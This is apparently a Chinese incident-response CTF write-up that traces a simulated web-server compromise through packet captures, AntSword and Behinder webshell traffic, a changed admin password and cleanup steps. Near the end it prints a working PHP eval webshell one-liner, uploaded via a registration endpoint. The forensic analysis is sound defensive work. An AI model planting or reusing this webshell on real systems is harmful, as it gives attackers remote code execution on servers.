

但我去访问上图这些路径,其实都会跳到这个界面的





我是 302,而图中它是 200,说明这已经进入后台了,但它前面也没有任何的爆破,但它是知道后台的账号和密码的,然后我想去看看这些个我上面提到的可以的路径,为什么这个 IP 要一直访问这个,我要去看一下它的 pacp 包,那么这里呢,题目也在 root 目录下给出了,我们 wireshark 打开去好好分析一波,追踪第 3 个数据流





解码之后的样子,标标准准的蚁剑流量

然后就去找最开始的数据包,看看这个 shell 最初的模样,但但但这只是一段 pacp 包,看它的时间是从下午 2 点多开始的

但是早在上午 8 点就已经出现过类似的流量了

不知道啥情况,但目前下午最早的流量包就是这个 l



然后密码和具体的 URL 都给出了,然后后面的这个 version2.php 应该是个冰蝎 3.0 的流量特征

至此两个 webshell 全部找到了,但攻击者已经处理干净了



奥对还有一个小发现,就是发现了 flag1,后面出题人就把这个删了,但流量还是被捕获到了

4.往前推,看它是怎么进后台的



去数据库翻密码,难道是个很弱的密码吗?还是攻击队的社工佬把密码给骗出来了



emmm 不支持外连,又得去用难用的数据库管理工具了鹅

也是查到了这个密码—Network@2020

emmm 这个蚁剑的连接密码还怪像的,但是还没弄清这个密码是哪来的,根据题目描述是改的,但分析了半天 mysql 日志,也没有发现外连的情况啊(本身就设置的不能外连),而且密码还是强口令

5.再仔细验证一遍,看看有没有留什么维权后门,没有的话就按照时间线撰写报告吧



之前看 history 还少了一个东西

现在看一下这个文件

然后后续就是做一下看看有没有维权的操作,暂时没有发现,至此全部完毕!!!

1.攻击者 192.168.20.1 通过/index.php?user-app-register 上传了一个 webshell(感觉是本来有个弱口令的,然后登进去了,这个没有 pacp 包,我也只是猜测,然后这个木马和普通木马还不一样,是一个什么什么 PHP 命名空间的木马,把前面那个删了再连还连不上。。。)

<?php namespace t;@eval($_POST['Network2020']);?>

2.通过蚁剑连接之后在上传 version2.php 提权

3.修改了后台的密码

4.提权之后关闭了防火墙,并且删除提权文件 version2.php 和 flag1 且修改了 alinotify.php 文件等等

碎觉!!!